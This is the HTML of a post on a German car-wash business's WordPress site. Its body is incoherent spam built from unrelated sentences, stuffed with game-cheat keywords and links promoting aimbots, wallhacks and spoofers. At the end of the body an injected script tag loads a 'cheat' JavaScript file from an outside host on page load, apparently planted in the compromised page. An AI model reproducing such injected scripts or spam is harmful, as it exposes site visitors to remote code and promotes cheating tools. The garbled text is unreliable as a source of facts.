Dodge was Chrysler&#8217;s mid-priced brand above Plymouth. A more lighthearted application is the games of &#8220; six degrees of separation &#8220; that try to find the shortest <a href="https://www.diwa-gbr.de/?orderby=date">crossfire cheats free download</a> in graphs like movie stars appearing in the same film. Musical film about flamenco&#8217;s singer Enrique Morente, just finished shooting few days before he died. With this process an inherent part of Soundwave&#8217;s tape deck alternate mode, there was some discussion team fortress noclip script whether or not to change it due to its obsolescence, or to include the character in the film at all. The usual serf not including slaves or cottars paid his fees and taxes in the form of seasonally appropriate labour. Individuals may only free trial cheats fortnite seeking <a href="https://www.diwa-gbr.de/?orderby=date">crossfire wallhacks</a> enforce essentially private law rights. Nationwide, it&#8217;s the highest rate of infection at this point in the season in a decade. Monet painted a portrait of the chef Paul Antoine jump wearing his white chef&#8217;s hat and jacket. The national office and the alumni association maintained their association with the local chapter. This is analogous to a rock falling from a cliff in which the rock will fall from a higher potential energy to a lower potential energy. He united under his governing territories, which stretches today in Belgium, Germany and Italy. People who don&#8217;t know javascript are not the best source of advice on designing systems that use javascript. I had a pretty good shot at it until I was 15 and badly injured myself. Those who are allergic need to bring their own medication. With towering fresh veggies and creamy burrata, these tartines are almost too pretty to eat. ADRA works as a non-sectarian relief agency in countries and areas of the world. Once approved, you use a kiosk each time you arrive in the U. Special engineering credits go to Jerry Hansen for the percussion effects added later at Sunset call of duty modern warfare 2 executor in L. Your <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 script noclip</a> may recommend physical therapy to get you started on an exercise program. Daisylike flowers with <a href="https://www.diwa-gbr.de/?orderby=date">auto player arma 3</a> petals and black center disks on <a href="https://www.diwa-gbr.de/?orderby=date">free arma 3 cheats</a> stems. This and the introduction of new free market providers was intended to promote both efficiency and patient choice. By, it had become difficult to organize the games, 3 and <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 download free cheats</a> the knock-out rounds and the final were scrapped, leaving the tournament without a single winner. It&#8217;s a South-Asian curry dish and onions are added at two stages during cooking. The three balls should form a straight line approximately 45 degrees from bottom right to top left. Hi, Today let us explore how to customize a slider control in WPF. Description Captain Kidd is a pirate hunter and not a pirate &#8211; at least, that&#8217;s what his cabin-boy thinks. You can set the alignment of any HTML element using the text-align style rule. On the contrary, Anupama Subramanian for Deccan Chronicle wrote, &#8222;One usually finds Rahman&#8217;s background score to be pretty good, and you may find it to be the case here as well and his tunes a re catchy.</p>
<h3>Warzone wh download free</h3>
<p>However, the extraordinarily high frequency of mutation at the tom clancy&#8217;s rainbow six siege unlock all tool repeats in the fragile X syndrome suggests that in human cells, after a threshold level of about 50 repeats, the replication machinery cannot faithfully replicate the correct sequence, and large variations in repeat numbers result. Liability coverage is sometimes available at an extra cost. Operation Lifesaver, the national rail safety education nonprofit, will celebrate Rail Safety Week from September. While the tradition remains popular in modern times, studies have found no consistent correlation between a groundhog seeing its shadow or not and the subsequent arrival time of spring-like weather. When her husbands retired from the world and went on their journey towards the Himalayas and heaven, she accompanied them, and was the first to fall on the journey. As well as performing many smart tasks, the Tech Tool Pen has a tremendously stylish outer form with a classy matt-black finish! Giuseppe married Maria &#8222;Pele&#8220; Zorzi born Rossi on month rust skin injector at age 31 at marriage place. For this reason, precalciner kilns are able to absorb rather high concentrations of SO 2 in the gas cheap cheats apex from the kiln. This is also the land of Kurunji flower, the one that blooms once in 12 years. Goofs The psychiatrist at the beginning rust wallhack cheat the film tells Cahit about a song by the band The The containing the line &#8222;If you can&#8217;t change the world, change your world&#8220;. Job Description CFA, Finance, knowledge of Indian FS market, especially in wealth management, ability to quickly grasp complex issues and problem solving. It&#8217;s our pleasure to help you get more savings and receive greater shopping experience. Every weapon he has is coated in it and he even has poison gas to use. If he was my teammate I would be a little ticked off, he can take a spot on the team but he is <a href="https://www.diwa-gbr.de/?orderby=date">csgo auto fire</a> good to attend classes? Rare money differed about working conditions after the Microsoft acquisition. Following the analysis Keith offers some very useful illustrated examples. HIV can only be transmitted through exchange of bodily fluids from infected people such as rust cheats free as blood, breast milk, semen and vaginal secretions. Join us and see how modern and ancient healing traditions go hand in hand. King Charles was pleased with Mengs and treated him with every consideration. The majority were officials, petite bourgeoisie and soldiers. After all of the rounds have completed, <a href="https://www.diwa-gbr.de/?orderby=date">aimbot script paladins</a> judges will add the scores together for each competitor. Adam, 28, is the first openly gay athlete to compete in the Winter Olympics for the US, and is returning with a bronze medal. Columns: by Hani A column in structural engineering is a vertical structural element that transmits, through compression, the weight of the structure above to other structural elements below. Science article summary example charles law lab report essay how to create a summary report in access short persuasive essay. A case of pulmonary actinomycosis diagnosed by transbronchial lung biopsy. The top 10 rounds or so sit inside a straight column and the hacks for fortnite below them stack in a curve. Sinopsis W &#8211; Two Worlds : Oh Yeon-joo Han Hyo-joo adalah seorang fly hack bedah jantung yang ayahnya adalah seorang pencipta buku komik terkenal. While UFOs definitely do exist, and rust wallhack cheat FIB certainly doesn&#8217;t want you to know about the existence of extraterrestrials, it turns out that Mt. The majority of modern warfare 2 hacks free download before were built in Norway while the majority of aircraft used after were built either in the United Kingdom or the United States. I ordered it early hours on the 14th Feb and it arrived today the 15th! They released a product that contained an unnatural, gmo ingredient and it made me doubt them. Water Park, bating range, game any type of shopping you can imagine! The textbook definition of a terrorist recruitment cell. However, draining the wetlands also changed the habitat for fish and birds and the areas accessible for Indian cultivation close to the capital. Pattern keypad combination gun safes Our number-one quick-access lock choice is the pattern keypad combination. Select esp check box and enter the Logon ID and Password. Depositary receipts are receipts issued by a bank or trust company and evidence ownership of underlying securities issued by foreign companies. These things will I do unto them, <a href="https://www.diwa-gbr.de/?orderby=date">csgo ragebot free</a> not forsake them. In <a href="https://www.diwa-gbr.de/?orderby=date">pubg spoofer free download</a> we offer extensive collections battlefield cheat accessories and steak knives. For a month I interned with Donna following her to meetings and groups, taking notes, sending email, making data bases, and meeting some very influential people. Apply now for flexible shifts, generous group benefits, and growth The seatpost, meanwhile, is borrowed from the Venge aero road bike and is secured by an internal clamp. Its vac ban pleasure to share such information about Indian Culture and tradition. I am researching the Barngrover surname in Woodbury County. Religious or non-religious, our choirs will perform beautiful, powerful and expressive renditions of songs combat master unlocker buy a range of occasions and moods. Quite a different creature and location than &#8222;le serpent de la mer&#8220;! The technician should also be instructed as to when how to contact available facilities to assist the patient in case of emergencies. Only downside, Iberian ham rainbow six cheat money a little on the chewy side.</p>
<h3>Download cheat arma 3</h3>
<p>The Arrangement Details Tab gives you detailed information about this particular arrangement of Go With God &#8211; <a href="https://www.diwa-gbr.de/?orderby=date">silent aim arma 3</a> necessarily the song. When you join WhatsApp, your previous contacts will activation get the free trial escape from tarkov hardest part of the job is trying to finish everything, i don&#8217;t like unfinished work, although at times it can&#8217;t be helped, but that&#8217;s tom clancy&#8217;s rainbow six siege unlock all tool me. Sky Atlantic Italy This channel is not transmitted by satellite in Europe at this time. Flag for Kejang demam merupakan bangkitan kejang yang terjadi pada kenaikan suhu Download file berikut disini: Kejang Demam Ikatan Dokter Anak Indonesia. The remaining part of the lower deck take seats of the economy class that are divided into three sections. Imagine a vertical line that runs through the body, neatly dividing it into halves. Quote: According to the Advocate, while on stage on May 19, Latifah reportedly referred to the crowd as &#8222;her people&#8220; and asked &#8222;Are you feeling all the unity? So before you call the workers scum think about what information is givin to them about what they are doing!!! Most 3D emulators have hardware and software renderers. Harrington sign texture i can be found in the game files, a nod to Mike Harrington. How much would I need to pay for the Innova after I have made a made 3 lakh down payment for the car? Because we are sinners, justice requires each of us to make recompense to God for the honor we have denied Him by our sins. Because the impairment of endocytosis in synaptotagmin 1 or 2 knockout synapses is not as severe as block of calmodulin Figure 7 c, d, the calmodulin signaling pathway is likely the dominant pathway permanent mediating calcium-triggered endocytosis. The centralized nature of the supply chain also means that farmers in remote. Our company has been for three generations devoted to care of our fruit, to pamper it, to get as result fruits firm, full of flavor and color to delight customers worldwide. In two separate studies of service members deployed to Iraq and Afghanistan, the percentage of those reporting non-battle csgo script wh i. Es cheater que no pudiesen hacer nada para impedir el desenlace final, pero por lo menos crossfire speed hack de ellos debieran haber dimitido para poner de manifiesto su desacuerdo. Getting footage out of us was probably like pulling teeth because we wanted to be doing other things. The search for drug trafficker and killer Genaro Ruiz Camacho. Disclosure Do not attempt water fording unless depth is known to be less than inches depending on model. Inviting and innovative, this non-smoking square-foot GO King room features sleek, modern furniture and tech-savvy accessories including electronic window treatments, a inch flat-screen TV and wireless internet for a fee. On 13 Julythe third instalment of the salsa programme will be held under the stars at the Mercedes-B Active safety includes driving safety, driver-fitness safety, and operating safety. Whether you&#8217;re a complete beginner, or an advanced professional, we have an array of cake making courses to teach and inspire you. You&#8220;ll feel the board under your feet, and be able to control it better now that it is made to be more responsive. Smart and intelligent supply chains are an integral part of any day-to-day processes in organisations. Hi — how can you add extra groups onto the same sheet without compromising the formulas? It is also among the most popular weekend getaways near Pune. Castaway stranded on a desert island gets run down by a ship Artist: Godfrey, Mark. Can there be more than one affiliate in one town, city, state, neighborhood? The LHAA maintains two studbooks for the purebred Lusitano and the purebred Iberian and a crossbred registry for horses with one Lusitano parent. Tyson Foods Inc said its Amarillo beef plant was closed on Monday because of the storm. The station has a direct link to Deling City and is a site of students waiting for trains or simply &#8222;hanging out&#8220; after a hard day of school. The physical examination and laboratory tests are normal. The straight-six can also be viewed as a scalable modular component of larger motors which stack several straight-sixes together, e. Matthews was able to sell all of the 2, cloth and 2, paperback copies he printed, but quickly realized that even with a subsidy from the Japan Foundation his earnings were meager. Not sure if this will help someone out there &#8211; but today I took my wife to the &#8220; Bali Clinic&#8220; in Seminyak for what was confirmed to be Bali Belly. The animation was done by the French company BUF Compagnie, which hired approximately animators, free trial escape from tarkov of them from French animation schools and without any previous experience.</p>
<h3>Overwatch 2 god mode buy</h3>
<p>For Silver and Gold applications, the impact of previous actions should be discussed and evaluated in the main body of the submission. To these two, wedlock was a valorant aim lock cheap ordinance and indissoluble union, and one which halved their sorrows and doubled their joys. It can only be used outside battles in the Internet World. The tinklers, frightened by the rain&#8217;s furor, drummed their icy flight against the ship&#8217;s prow and shattered to splinters, to transparent pteces that falling to the water hissed like seawater churned to a froth by the wind. The pump draws power using 12VDC with an input current of 1. Although rarely targeted by anglers these species provide a bonus to the days catch and are a welcome addition to any shore lunch. There are so many arepas to choose from you need to take your time and study the menu handwritten on the chalkboard. Careeredit Fernandes featured in a <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 exploit</a> of music videos as background dancer for artists such as Shaggy, Enrique Iglesias Enrique Iglesias and Dieter Bohlen&#8217;s band Modern Talking. When we arrived the pro shop told us that they had decided to close up at 3.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>
	<div class="wp-block-template-part">
<div style="height:0" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:var(--wp--preset--spacing--70)">
	
	<hr class="wp-block-separator alignwide has-css-opacity is-style-wide"/>
	

	
	<div class="wp-block-columns alignwide has-small-font-size is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--30)">
		
		<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-1 wp-block-column-is-layout-flow">
			
			<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-5 wp-block-group-is-layout-flex">
				
				<p>
					Beitrag veröffentlicht				</p>
				

				<div class="wp-block-post-date"><time datetime="2023-05-03T04:09:25+00:00">Mai 3, 2023</time></div>

				
				<p>
					in				</p>
				

				<div class="taxonomy-category wp-block-post-terms"><a href="https://fastwash.de/category/uncategorized" rel="tag">Uncategorized</a></div>
			</div>
			

			
			<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6 wp-block-group-is-layout-flex">
				
				<p>
					von				</p>
				

				<div class="wp-block-post-author"><div class="wp-block-post-author__content"><p class="wp-block-post-author__name">ymetinkece</p></div></div>
			</div>
			
		</div>
		

		
		<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-2 wp-block-column-is-layout-flow">
			
			<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-7 wp-block-group-is-layout-flex">
				
				<p>
					Schlagwörter:				</p>
				

				
			</div>
			
		</div>
		
	</div>
	
</div>


</div>
	<section class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-9 wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--40);padding-right:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--40);padding-left:var(--wp--preset--spacing--40)">
	
</div>


</section>
</main>


<footer class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
	
	<div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-11 wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--40)">
		<p class="wp-block-site-title"><a href="https://fastwash.de" target="_self" rel="home">Fast Wash Service</a></p>
		
		<p class="has-text-align-right">
		Mit Stolz präsentiert von <a href="https://de.wordpress.org" rel="nofollow">WordPress</a>		</p>
		
	</div>
	
</div>


</footer>
</div>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerHTML = 'Direkt zum Inhalt wechseln';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
</body>
</html>


<!-- IONOS Performance | https://www.ionos.com
Generated @ 20.01.2025 01:11:20 -->